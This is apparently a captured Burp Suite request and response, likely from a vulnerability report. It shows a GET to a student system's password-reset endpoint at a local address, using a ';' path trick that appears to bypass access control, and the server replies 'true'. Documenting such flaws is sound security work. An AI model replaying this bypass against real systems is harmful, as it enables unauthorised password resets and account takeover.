 Request
Pretty Raw Hex \n
1 GET /student/;main/resetPswd?id=15603102237 HTTP/1.1
2 Host: 192.168.0.111:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.0.111:8888/login/loginPage
9 Cookie: JSESSIONID=9EDD356C3ACD4524BDF34245E08EFC66
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 4
4 Date: Sun, 02 Mar 2025 07:08:51 GMT
5 Connection: close
6
7 true
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 4